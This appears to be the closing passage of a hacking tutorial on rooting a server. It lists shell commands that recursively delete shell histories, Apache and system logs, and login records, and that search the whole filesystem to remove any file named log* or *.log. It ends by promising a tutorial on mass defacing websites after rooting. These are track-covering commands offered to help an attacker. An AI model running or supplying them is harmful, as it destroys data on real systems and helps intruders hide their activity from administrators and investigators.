 rm -rf /root/.ksh_history
rm -rf /root/.bash_history
rm -rf /root/.ksh_history
rm -rf /root/.bash_logout
rm -rf /usr/local/apache/logs
rm -rf /usr/local/apache/log
rm -rf /var/apache/logs
rm -rf /var/apache/log
rm -rf /var/run/utmp
rm -rf /var/logs
rm -rf /var/log
rm -rf /var/adm
rm -rf /etc/wtmp
rm -rf /etc/utmp
history -c
find / -name *.bash_history -exec rm -rf {} ;
find / -name *.bash_logout -exec rm -rf {} ;
find / -name "log*" -exec rm -rf {} ;
find / -name *.log -exec rm -rf {} ;
i hope you had learn how to root a server My next Tutorial will be about How to mass
deface after rooting a server.
 